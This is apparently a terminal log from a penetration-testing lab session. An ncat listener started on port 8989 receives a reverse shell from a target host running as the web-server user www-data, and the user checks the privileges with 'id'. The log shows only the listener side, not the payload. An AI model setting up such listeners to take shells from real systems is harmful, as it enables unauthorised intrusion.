 animesh@SiliconBits 💀 D:\tools\ncat-portable-5.59BETA1
ncat -lvp 8989
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:8989
Ncat: Connection from 10.129.77.128:42280.
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$